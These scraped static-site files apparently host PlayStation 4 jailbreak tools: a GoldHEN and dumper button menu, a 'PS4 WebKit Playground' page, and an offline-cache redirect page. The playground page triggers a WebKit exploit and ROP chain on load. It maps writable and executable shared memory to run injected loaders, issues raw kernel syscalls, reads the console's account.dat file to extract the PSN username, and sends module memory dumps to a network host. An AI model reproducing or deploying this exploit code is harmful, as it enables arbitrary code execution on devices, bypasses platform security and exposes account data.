        <button class="btn" onclick="GoldHEN224()">GoldHEN 2.2.4</button>
        <button class="btn" onclick="GoldHEN23()">GoldHEN 2.3</button>
        <button class="btn" onclick="GoldHEN24b5()">GoldHEN 2.4b5</button>
        <br>
        <button class="btn" onclick="app2usb()">App2USB</button>
        <button class="btn" onclick="appdumper()">App Dumper</button>
        <button class="btn" onclick="dbbackup()">DB Backup</button>
        <button class="btn" onclick="dbrestore()">DB Restore</button>
        <br>
        <button class="btn" onclick="dupdate()">★ Disable Update</button>
        <button class="btn" onclick="eupdate()">★ Enable Update</button>
        <br>
        <button class="btn" onclick="exitidu()">Exit IDU</button>
        <button class="btn" onclick="kerneldumper()">Dump Kernel</button>
        <button class="btn" onclick="moduledumper()">Dump Module</button>
        <br>
        <button class="btn" onclick="ps4debug()">☆ PS4 Debug</button>
        <button class="btn" onclick="webrte()">☆ Web RTE</button>
    </div>
    <div class="bottom">
        <p>Web-Design/Developed & Hosted by <a href="https://bishalqx980.github.io/bishalqx980" style="color: rgb(255, 0, 0);">@bishalqx980</a></p>
        <p>Many Many Thanks To All contributor's of PlayStation Jailbreak Scene</p>
    </div>
</body>
</html>
</file>

<file: playground_176/index.html>
<!DOCTYPE html>
<html>
	<head>
		<title>PS4-playground</title>
		
		<link rel="stylesheet" type="text/css" href="css/main.css">
		
		<script type="text/javascript" src="js/utils.js"></script>
		<script type="text/javascript" src="js/exploit.js"></script>
		<script type="text/javascript" src="js/network.js"></script>
		<script type="text/javascript" src="js/just-rop.js"></script>
		<script type="text/javascript" src="js/gadgets.js"></script>
		<script type="text/javascript" src="js/code.js"></script>
		<script type="text/javascript">
function load() {
	document.getElementById("environment").innerHTML = getEnvironmentInfo();
	exploit();
	chain = new rop();
	
	var codeExecutionStage = getCookie("codeExecutionStage");
	if(codeExecutionStage == "1") {
		cleanSessionVars();
		allocateSharedMemory();
		document.getElementById("codeExecutionStage").innerHTML = "Stage: Mapping shared memory...";
		setTimeout(function() { document.cookie = "codeExecutionStage=1.1"; location.reload(); }, 10);
	}
	else if(codeExecutionStage == "1.1") {
		allocateSharedMemory2();
		document.getElementById("codeExecutionStage").innerHTML = "Stage: Mapping shared memory 2...";
		setTimeout(function() { document.cookie = "codeExecutionStage=2"; location.reload(); }, 10);
	}
	else if(codeExecutionStage == "2") {
		mapSharedMemory();
		document.getElementById("codeExecutionStage").innerHTML = "Stage: Waiting for payload...";
		setTimeout(function() { document.cookie = "codeExecutionStage=3"; location.reload(); }, 10);
	}
	else if(codeExecutionStage == "3") {
		payload();
		document.getElementById("codeExecutionStage").innerHTML = "Stage: Executing...";
		setTimeout(function() { document.cookie = "codeExecutionStage=4"; location.reload(); }, 10);
	}
	else if(codeExecutionStage == "4") {
		copy();
		document.getElementById("codeExecutionStage").innerHTML = "Stage: Done!";
		setTimeout(function() { document.cookie = "codeExecutionStage=0"; location.reload(); }, 10);
	}
}

var SECTIONSIZE = 1024 * 1024;

function cleanSessionVars() {
	sessionStorage.executableHandle = null;
	sessionStorage.writableHandle = null;
}

function allocateSharedMemory() {
	chain.call("createSharedMemory", LIBKERNEL, 0x15170, 0, SECTIONSIZE, 1 | 2 | 4, chain.data);
	chain.execute(function() {
		var executableHandle = getU64from(chain.data);
		logAdd("0x" + executableHandle.toString(16)); // 0x52

		sessionStorage.executableHandle = JSON.stringify(executableHandle);
		
		logAdd("<h1>Refresh page and run Stage 1.1</h1>");
	});
}

function allocateSharedMemory2() {
	var executableHandle = JSON.parse(sessionStorage.executableHandle || "{}");

	chain.call("createSharedMemoryAlias", LIBKERNEL, 0x151c0, executableHandle, 1 | 2, chain.data);
	chain.syscall("mmap", 477, 0x926300000, SECTIONSIZE * 2, 1 | 2, 4096, -1, 0);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		var dataAddress = chain.getVariable(0);
		var writableHandle = getU64from(chain.data);

		logAdd("0x" + executableHandle.toString(16)); // 0x52		
		logAdd("0x" + writableHandle.toString(16)); // 0x53
		logAdd("Data address: 0x" + dataAddress.toString(16)); // 0x926300000

		sessionStorage.writableHandle = JSON.stringify(writableHandle);
		
		logAdd("<h1>Refresh page and run Stage 2</h1>");
	});
}

function mapSharedMemory() {
	var executableHandle = JSON.parse(sessionStorage.executableHandle || "{}");
	var writableHandle = JSON.parse(sessionStorage.writableHandle || "{}");

	chain.call("mapSharedMemory", LIBKERNEL, 0x15210, writableHandle, 1 | 2, chain.data);
	chain.syscall("mmap", 477, 0x926100000 + SECTIONSIZE, SECTIONSIZE, 1 | 4, 1, executableHandle, 0);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		var writeAddress = getU64from(chain.data); // 0x926100000
		var executeAddress = chain.getVariable(0); // 0x926200000 (0x926100000 + SECTIONSIZE)
		
		logAdd("Write address: 0x" + writeAddress.toString(16));
		logAdd("Execute address: 0x" + executeAddress.toString(16));
		
		logAdd("<h1>Refresh page and run Stage 3</h1>");
	});
}

function payload() {
	var writeAddress = 0x926100000;
	var executeAddress = 0x926200000;
	
	// infinite loop
	//setU32to(writeAddress, 0xfeeb);
	
	// return
	//setU32to(writeAddress, 0xc3);
	
	// mini loop
	//setU32to(writeAddress + 0 * 4, 0x48c03148);
	//setU32to(writeAddress + 1 * 4, 0x4801e883);
	//setU32to(writeAddress + 2 * 4, 0xf775c085);
	//setU32to(writeAddress + 3 * 4, 0x000000c3);

	if(sessionStorage.loadlinux == 1)
		writeLinux(writeAddress) // Linux-loader
	else
		writeLoader(writeAddress); // WiFi-Loader
	
	chain.start(executeAddress);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
		
		logAdd("<h1>Refresh page and run Stage 4</h1>");
	});
}

function copy() {
	var writeAddress = 0x926100000;
	var executeAddress = 0x926200000;
	var dataAddress = 0x926300000;
	
	// Copy code
	var c = [];
	
	setBase(dataAddress);
	for(i = 0; i < SECTIONSIZE / 4; i++) c[i] = u32[i];
	
	setBase(writeAddress);
	for(i = 0; i < SECTIONSIZE / 4; i++) u32[i] = c[i];
	
	// Copy data
	var d = [];
	
	setBase(dataAddress + SECTIONSIZE);
	for(i = 0; i < SECTIONSIZE / 4; i++) d[i] = u32[i];
	
	setBase(dataAddress);
	for(i = 0; i < SECTIONSIZE / 4; i++) u32[i] = d[i];
	
	// Kill all elements in body
	var body = document.getElementsByTagName("body")[0];
	
	//while(body.firstChild) {
	//	body.removeChild(body.firstChild);
	//}
	
	// Hide cursor
	document.body.style.cursor = "none";
	
	// Create canvas
	var canvas = document.createElement("canvas");
	
	canvas.id = "canvas";
	canvas.width = 160;
	canvas.height = 144;
	canvas.style.zIndex = 1;
	canvas.style.position = "absolute";
	canvas.style.border = "1px solid";
	
	// Centered
	//canvas.style.left = ((window.screen.width - canvas.width) / 2).toString() + "px";
	//canvas.style.top = ((window.screen.height - canvas.height) / 2).toString() + "px";
	
	// Fullscreen
	canvas.style.left = "0px";
	canvas.style.top = "0px";
	canvas.style.width = "100%";
	canvas.style.height = "100%";
	
	//body.appendChild(canvas);
	
	// Create a framebuffer, and put some data in so we can find it
	window.context = canvas.getContext("2d");
	
	context.fillStyle = "#c2c2c2";
	context.fillRect(0, 0, canvas.width, canvas.height);
	
	window.framebuffer = context.getImageData(0, 0, canvas.width, canvas.height);
	
	setInterval(function() {
		context.putImageData(framebuffer, 0, 0);
	}, 1000 / 60); // try for 60 FPS
	
	// Execute
	chain.start(executeAddress);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
		
		setBase(dataAddress);
		logAdd(hexDump(dataAddress, 256));
	});
}

function getpid() {
	chain.syscall("getpid", 20);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
	});
}

function getlogin() {
	chain.syscall("getlogin", 49, chain.data, 17);
	
	chain.execute(function() {
		var name = readString(chain.data);
		var pointer = getU32from(chain.data + 8);
		
		logAdd("Name: " + name);
		logAdd("Leaked pointer: 0x" + pointer.toString(16));
	});
}

function setLDT() {
	setU32to(chain.data + 0, 0xffffffff);
	setU64to(chain.data + 4, chain.data + 64);
	setU32to(chain.data + 12, 1);
	
	setU8to(chain.data + 64 + 0, 0xff);
	setU8to(chain.data + 64 + 1, 0xff);
	setU8to(chain.data + 64 + 2, 0x00);
	setU8to(chain.data + 64 + 3, 0x00);
	setU8to(chain.data + 64 + 4, 0x00);
	setU8to(chain.data + 64 + 5, 0x73);
	setU8to(chain.data + 64 + 6, 0xcf);
	setU8to(chain.data + 64 + 7, 0x00);
	setU8to(chain.data + 64 + 8, 0x00);
	setU8to(chain.data + 64 + 9, 0x00);
	setU8to(chain.data + 64 + 10, 0x00);
	setU8to(chain.data + 64 + 11, 0x00);
	setU8to(chain.data + 64 + 12, 0x00);
	setU8to(chain.data + 64 + 13, 0x00);
	setU8to(chain.data + 64 + 14, 0x00);
	setU8to(chain.data + 64 + 15, 0x00);
	
	chain.syscall("sysarch", 165, 1, chain.data);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
	});
}

function getThread() {
	chain.call("getThread", LIBKERNEL, 0x128F0);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
	});
}

function getLoadedModules() {
	var countAddress = chain.data;
	var modulesAddress = chain.data + 8;
	
	chain.syscall("getLoadedModules", 592, modulesAddress, 256, countAddress);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
		
		var count = getU64from(countAddress);
		
		logAdd("Loaded modules:");
		logAdd("Index - ID");
		
		for(var index = 0; index < count; index++) {
			var m = getU32from(modulesAddress + index * 4);
			
			logAdd(index.toString() + " - " + "0x" + m.toString(16) + " (" + m.toString() + ")");
		}
	});
}

function readModule() {
	var moduleNumberV = document.getElementById("loadedModuleID").value;
	
	if(!moduleNumberV) {
		logAdd("Enter a module number");
		document.getElementById("moduleNumber").focus();
		return;
	}
	
	var moduleNumber = parseInt(moduleNumberV);
	
	var moduleInfoAddress = chain.data;
	setU64to(moduleInfoAddress, 0x160);
	
	chain.syscall("getModuleInfo", 0, 593, moduleNumber, moduleInfoAddress);
	
	chain.execute(function() {
		var moduleName = readString(moduleInfoAddress + 0x8);
		var codeBase = getU64from(moduleInfoAddress + 0x108);
		var codeSize = getU32from(moduleInfoAddress + 0x110);
		var dataBase = getU64from(moduleInfoAddress + 0x118);
		var dataSize = getU32from(moduleInfoAddress + 0x120);
		var moduleBase = codeBase;
		var moduleSize = codeSize + dataSize;
		
		logAdd("Name: " + moduleName);
		logAdd("Base: 0x" + moduleBase.toString(16));
		logAdd("Size: " + (moduleSize / 1024).toString() + "KB");
	});
}

function dumpModule() {
	var hostAddr = document.getElementById("hostAddr").value;
	var hostPort = document.getElementById("hostPort").value;
	var socketMessage = document.getElementById("socketMessage").value;
	
	var moduleNumberV = document.getElementById("loadedModuleIndex").value;
	
	if(!moduleNumberV) {
		logAdd("Enter a module number");
		document.getElementById("moduleNumber").focus();
		return;
	}
	
	if(!hostAddr) {
		logAdd("Enter an IP address");
		document.getElementById("hostIP").focus();
		return;
	}
	
	if(!hostPort) {
		logAdd("Enter a port number");
		document.getElementById("hostPort").focus();
		return;
	}
	
	if(!socketMessage) {
		logAdd("Enter a message");
		document.getElementById("socketMessage").focus();
		return;
	}
	
	var moduleNumber = parseInt(moduleNumberV);
	
	sendBuffer(hostAddr, hostPort, module_infos[moduleNumber].image_base, module_infos[moduleNumber].image_size);
	
	chain.execute(function() {
		logAdd("Dump sent to " + hostAddr + ":" + hostPort);
	});
}

function loadModule() {
	var moduleNumberV = document.getElementById("moduleID").value;
	
	if(!moduleNumberV) {
		logAdd("Enter a module number");
		document.getElementById("moduleNumber").focus();
		return;
	}
	
	var moduleNumber = parseInt(moduleNumberV);
	
	var moduleInfoAddress = chain.data;
	setU64to(moduleInfoAddress, 0x160);
	
	chain.call("loadModule", LIBSYSMODULE, 0x1850, moduleNumber, 0, 0, 0);
	chain.syscall("getModuleInfo", 0, 593, 0x65, moduleInfoAddress);
	
	chain.execute(function() {
		var moduleName = readString(moduleInfoAddress + 0x8);
		var codeBase = getU64from(moduleInfoAddress + 0x108);
		var codeSize = getU32from(moduleInfoAddress + 0x110);
		var dataBase = getU64from(moduleInfoAddress + 0x118);
		var dataSize = getU32from(moduleInfoAddress + 0x120);
		var moduleBase = codeBase;
		var moduleSize = codeSize + dataSize;
		
		logAdd("Loaded " + moduleName);
		logAdd("Size: " + moduleSize / 1024 + "KB");
		logAdd("This module will only be loaded during this process, please now refresh to avoid a crash (then you can dump it). Upon restart you must reload any extra module.");
		logAdd("You can only load a single extra module, if you wish to load a different module restart the browser process.");
	});
}

function loadNamedModule() {
	var moduleName = document.getElementById("moduleName").value;
	
	if(!moduleName) {
		logAdd("Enter a module name");
		document.getElementById("moduleName").focus();
		return;
	}
	
	writeString(chain.data, moduleName);
	chain.syscall("loadModule", 594, chain.data, 0, chain.data + 0x20, 0);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		chain.logVariable(0);
		logAdd("Loaded with ID: " + getU32from(chain.data + 0x20));
		logAdd("Refresh the page and use Read Loaded Module");
	});
}

function getPSN() {
	var path = chain.data;
	var contents = chain.data;
	
	writeString(path, "/user/home/10000000/np/account.dat");
	chain.syscall("open", 5, path, 0, 0);
	chain.write_rax_ToVariable(0);
	
	chain.read_rdi_FromVariable(0);
	chain.syscall("read", 3, undefined, contents, 1028);
	
	chain.execute(function() {
		setU8to(contents + 0x50, 0x20);
		var name = readString(contents + 0x50).slice(1);
		
		logAdd("PSN username: " + name);
	});
}

function getSandboxDirectory() {
	setU64to(chain.data, 10);
	chain.syscall("getSandboxDirectory", 602, 0, chain.data + 8, chain.data);
	chain.write_rax_ToVariable(0);
	
	chain.execute(function() {
		var name = readString(chain.data + 8);
		logAdd(name);
	});
}

function getStackProtection() {
	var info = chain.data;
	
	chain.syscall("getMemoryInfo", 547, stack_base, info);
	
	chain.execute(function() {
		var base = getU64from(info + 0x0);
		var size = getU64from(info + 0x8) - base;
		var protection = getU32from(info + 0x10);
		
		logAdd("Stack base: 0x" + base.toString(16));
		logAdd("Stack size: 0x" + size.toString(16));
		logAdd("Stack protection: 0x" + protection.toString(16));
	});
}

function getStackName() {
	var info = chain.data;
	
	//chain.syscall("getOtherMemoryInfo", 572, stack_base, 0, info, 0x40);
	chain.syscall("getOtherMemoryInfo", 572, 0, 1, info, 0x40);
	
	chain.execute(function() {
		var base = getU64from(info + 0x0);
		var size = getU64from(info + 0x8) - base;
		var name = readString(info + 0x20);
		
		//setU16to(base + 0x4000, 0xfeeb);
		setBase(base);
		logAdd(hexDump(base, 16));
		
		setBase(base + 0x4000);
		logAdd(hexDump(base + 0x4000, 16));
		
		logAdd("Stack base: 0x" + base.toString(16));
		logAdd("Stack size: 0x" + size.toString(16));
		logAdd("Stack name: " + name);
	});
}

function socketSend() {
	var hostAddr = document.getElementById("hostAddr").value;
	var hostPort = document.getElementById("hostPort").value;
	var socketMessage = document.getElementById("socketMessage").value;
	
	if(!hostAddr) {
		logAdd("Enter an IP address");
		document.getElementById("hostIP").focus();
		return;
	}
	
	if(!hostPort) {
		logAdd("Enter a port number");
		document.getElementById("hostPort").focus();
		return;
	}
	
	if(!socketMessage) {
		logAdd("Enter a message");
		document.getElementById("socketMessage").focus();
		return;
	}
	
	sendMessage(hostAddr, hostPort, socketMessage, socketMessage.length);
	
	chain.execute(function() {
		logAdd("\"" + socketMessage + "\" sent to " + hostAddr + ":" + hostPort);
	});
}

function launchLinux() {
	cleanSessionVars();
	sessionStorage.loadlinux = 1;
	allocateSharedMemory();

	setTimeout(function() { document.cookie = "codeExecutionStage=1.1"; location.reload(); }, 10);
}
		</script>
	</head>
	
	<body onload="load()">
		<div class="header">
			<h1>PS4 WebKit Playground</h1>
			<h2>CTurt, kR105, flatz, SKFU, droogie, Xerpi, Hunger, Takezo, nas, Proxima</h2>
			
			<div id="environment"></div>
		</div>
		
		<hr>
		
		<div class="box-container">
			<div class="box">
				<h2>Server</h2>
				<div>
					IP:
					<input type="text" value="192.168.0.4" id="hostAddr" /><br>
					<br>
					
					Port:
					<input type="number" value="9023" id="hostPort" /><br>
					<br>
				</div>
			</div>
			
			<div class="box">
				<h2>Linux loader</h2>

				<div>
					Make sure to have files <b>initramfs.cpio.gz</b> and <b>bzImage</b> <br>
					on a USB drive connected to the PS4 before loading this
				</div>

				<br>

				<div>
					<button onclick="launchLinux()">Load!</button>
				</div>
			</div>
			
			<div class="box">
				<h2>Code execution</h2>
				
				<div>
					<h3 id="codeExecutionStage">Stage: [Not started]</h3>
					
					<div>
						<button onclick='setTimeout(function() { document.cookie = "codeExecutionStage=1"; location.reload(); }, 10);'>Go</button>
					</div>
				</div>
			</div>
			
			<div class="box">
				<h2>Syscalls</h2>
				
				<div>
					<button onclick="getpid()">Get PID</button>
				</div>
				
				<br>
				
				<div>
					<button onclick="getlogin()">Get Login</button>
				</div>
				
				<br>
				
				<div>
					<button onclick="setLDT()">Set LDT</button>
				</div>
				
				<br>
				
				<div>
					<button onclick="getThread()">Get Thread</button>
				</div>
			</div>
						
			<div class="box">
				<h2>Filesystem</h2>
				
				<div>
					<button onclick="window.location.assign('browser.html')">Browse</button>
				</div>
				
				<br>
				
				<div>
					<button onclick="getPSN()">Get PSN username</button>
				</div>
				
				<br>
				
				<div>
					<button onclick="getSandboxDirectory()">Get Sandbox Directory</button>
				</div>
			</div>
			
			<div class="box">
				<h2>Memory</h2>
				<div>
					<button onclick="getStackProtection()">Get Stack Protection</button>
				</div>
				
				<br>
				
				<div>
					<button onclick="getStackName()">Get Stack Name</button>
				</div>
			</div>
				
			<div class="box">
				<h2>Sockets</h2>
				<div>
					Message:
					<input type="text" size="50" value="Hello from your PlayStation 4 :)" id="socketMessage" /><br>
					<br>
					
					<button onclick="socketSend()">Send Message</button>
				</div>
			</div>
			
			<div class="box">
				<h2>Modules</h2>
				
				<div>
					<button onclick="getLoadedModules()">Get Loaded Modules</button>
				</div>
				
				<br>
				
				<div>
					Loaded Module ID (Get Loaded Modules):
					<input type="number" id="loadedModuleID" />
					<button onclick="readModule()">Read Loaded Module</button>
				</div>
				
				<br>
				
				<div>
					Loaded Module Index (Get Loaded Modules):
					<input type="number" id="loadedModuleIndex" />
					<button onclick="dumpModule()">Dump Loaded Module</button>
				</div>
				
				<br>
				
				<div>
					Module ID (<a href="http://www.psdevwiki.com/ps4/Libraries#Libraries_on_firmware_1.76">check this list</a>):
					<input type="number" id="moduleID" />
					<button onclick="loadModule()">Load Module</button>
				</div>
				
				<br>
				
				<div>
					Module name (<a href="http://www.psdevwiki.com/ps4/Libraries#Libraries_on_firmware_1.76">check this list</a>):
					<input type="text" id="moduleName" value="libSceGnmDriver.sprx" />
					<button onclick="loadNamedModule()">Load Module</button>
				</div>
			</div>
			
			<div class="box">
				<h2>Misc</h2>
				<div>
					<button onclick="location.reload()">Refresh</button>
				</div>
			</div>
		</div>
		
		<br><br>
		
		<hr>
		
		<div id="log"></div>
	</body>
</html>
</file>

<file: weed/index.html>
<!DOCTYPE html>
<html lang="en" manifest="Cache.manifest">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Caching - Please Wait!</title>
    <style>
        body {
            background: url("bgimg.png");
            background-size: cover;
            color: rgb(255, 255, 255);
            font-family: sans-serif;
            text-align: center;
            width: 90%;
            left: 5%;
            right: 5%;
            margin: 0;
            top: 50%;
            position: absolute;
            transform: translateY(-50%);
        }
        .div0 {
            color: rgb(255, 255, 255);
            border: solid 1px rgb(0, 150, 255);
            box-shadow: 0px 0px 5px rgb(0, 150, 255);
            overflow: hidden;
        }
        #log {
            background-color: rgb(0, 30, 50, 0.25);
            padding: 10px;
        }
    </style>
    <!--Cache JS-->
    <script>
        window.applicationCache.ondownloading=function() {
            document.getElementById("log").innerHTML="Page Caching Started!"
        }
        window.applicationCache.onprogress=function(a) {
            document.getElementById("log").style.width=(Math.round(100*(a.loaded/a.total)))+"%"
            document.getElementById("log").innerHTML=(Math.round(100*(a.loaded/a.total)))+"%"
        }
        window.applicationCache.oncached=function() {
            document.getElementById("log").innerHTML="Page Cached Successfully!"
            setTimeout(success, 1000)
            function success() {
                document.getElementById("log").innerHTML="Offline Cache Completed. Redirecting Please Wait..."
                setTimeout(goback, 3000)
            }
            function goback() {
                location.href="./lndex.html"
            }
        }
        window.applicationCache.onnoupdate=function() {
            document.getElementById("done").innerHTML="Page Already Cached. Redirecting Please Wait..."
            setTimeout(goback, 0)

            function goback() {
                location.href="./lndex.html"
            }
        }
        window.applicationCache.onerror=function() {
            document.getElementById("done").innerHTML="Something Went Wrong or Page Already Cached...[Clear Web-data & try again]"
            setTimeout(goback, 0)

            function goback() {
                location.href="./lndex.html"
            }
        }
    </script>
</head>
<body>
    <h1 id="done">Please Wait, Offline Cache is on progress!</h1>
    <div class="div0">
        <div id="log">0%</div>
    </div>
    <p><b>Note:</b> After Cache proccess Completed this page will redirect to <a href="./lndex.html">lndex.html</a> page then you have to reopen the PS4 Browser! [Required for Smooth Performance]</p>
    <p>Developed, Web-Design & Hosted by <a href="https://bishalqx980.github.io/bishalqx980/">@bishalqx980</a></p>
</body>
</html>
</file>
